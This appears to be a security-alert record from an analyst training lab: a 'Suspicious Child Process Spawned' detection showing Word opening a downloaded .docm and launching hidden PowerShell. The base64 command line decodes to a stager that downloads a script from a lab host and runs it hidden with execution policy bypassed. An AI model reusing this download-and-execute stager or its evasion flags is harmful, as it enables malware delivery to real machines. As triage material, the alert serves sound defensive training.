 635
3
Suspicious Child Process Spawned
High
Execution
Oct 23rd 2026 at 21:20
Description:
This detection fires when a user-facing desktop application spawns a child process. Modern office applications legitimately launch
helper components, including local machine-learning and assistance features, so a match is not conclusive on its own. Where the
child is a script interpreter, particularly one launched with an encoded command or with its window and execution policy suppress
ed, the activity warrants closer scrutiny. The analyst must inspect the path, publisher, and command line of the spawned binary, r
ecover any concealed instructions, and determine whether code from outside the organisation has run.
CommandLine:
powershell.exe -NoP -W Hidden -Enc JABzAHQAYQBnAGUAcgAgAD0AIAAiACQAZQBuAHYAOgBUAEUATQBQAFwAcwB2AG
MAaABvAHMAdABfAHUAcABkAGEAdABlAC4AcABzADEAIgANAAoAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQA
LgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAnAGgAdAB0AHAAOgAvAC8Ac
ABhAHkAbABpAG4AawAtAGMAZABuAC4AdABoAG0AOgA4ADAANgA3AC8AcwB2AGMAaABvAHMAdABfAHUAcABkAGEAd
ABlAC4AcABzADEAJwAsACAAJABzAHQAYQBnAGUAcgApAA0ACgBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAcA
BvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACAALQBBAHIAZwB1AG0AZQBuAHQATABpAHMAdAAgACIALQBOAG8AUA
AgAC0AVwAgAEgAaQBkAGQAZQBuACAALQBFAHgAZQBjAHUAdABpAG8AbgBQAG8AbABpAGMAeQAgAEIAeQBwAGEAcw
BzACAALQBGAGkAbABlACAAYAAiACQAcwB0AGEAZwBlAHIAYAAiACIAIAAtAFcAaQBuAGQAbwB3AFMAdAB5AGwAZQAgA
EgAaQBkAGQAZQBuAA==
Company:
Microsoft Corporation
CurrentDirectory:
C:\Windows\system32\
Description:
Windows PowerShell
EventCode:
1
EventType:
4
FileVersion:
10.0.22621.1635 (WinBuild.160101.0800)
Hashes:
MD5=B94110F627D2BA6C57EB84A0F9575B27,SHA256=B7327B511CBADC9C471F5AA7438E47FFEC3430145C8D23E0E32
56183295CA974,IMPHASH=C5E22AE5B5F7F22DF3A5C34E34002F28
Image:
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
IntegrityLevel:
Medium
LogName:
Microsoft-Windows-Sysmon/Operational
LogonGuid:
{3af46175-c39c-6a8f-e030-9c0000000000}
LogonId:
0x9C30E0
OpCode:
Info
OriginalFileName:
PowerShell.EXE
ParentCommandLine:
"C:\Program Files (x86)\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\m.smith\Downloads\Q3_PressKit_Feedbac
k.docm" /o ""
ParentImage:
C:\Program Files (x86)\Microsoft Office\root\Office16\WINWORD.EXE
ParentProcessGuid:
{3af46175-3906-6a90-921d-000000001200}
ParentProcessId:
6184
ParentUser:
TRYHATME\m.smith